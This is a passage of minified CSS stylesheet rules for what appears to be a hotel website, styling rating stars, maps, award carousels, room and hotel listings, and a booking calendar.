7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section,.section__header{position:relative}.section__header{margin-bottom:30px;margin-top:-8px}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;padding:5px 15px;position:absolute;top:0;width:100%}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:50%;width:50%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{margin:0 auto;max-width:540px;padding:10px 20px;width:100%}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__grid_1{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 